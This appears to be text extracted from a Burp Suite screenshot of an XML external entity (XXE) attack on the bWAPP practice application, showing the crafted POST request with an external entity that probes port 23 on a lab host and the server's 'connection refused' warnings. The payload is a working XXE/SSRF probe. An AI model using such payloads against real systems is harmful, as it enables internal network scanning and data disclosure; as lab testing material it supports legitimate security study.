 Request
Raw Params Headers Hex XML
POST /bWAPP/xxe-2.php HTTP/1.1
Host: 192.168.246.136
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Referer: http://192.168.246.136/bWAPP/xxe-1.php
Content-Length: 176
Cookie:
PHPSESSID=d03bd2117afa3e1314af7ff01e9e2263;
security_level=0
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY Quan SYSTEM "http://192.168.246.136:23">
]>
<reset><login>&Quan;</login><secret>Any
bugs?</secret></reset>
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html
<br />
<b>Warning</b>:
simplexml_load_string(http://192.168.246.136:23)
[<a
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]: failed to open stream:
Connection refused in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
<br />
<b>Warning</b>:  simplexml_load_string() [<a
href='function.simplexml-load-string'>function.simplex
ml-load-string</a>]: I/O warning : failed to load
external entity
&quot;http://192.168.246.136:23&quot; in
<b>/var/www/bWAPP/xxe-2.php</b> on line
<b>32</b><br />
An error occured!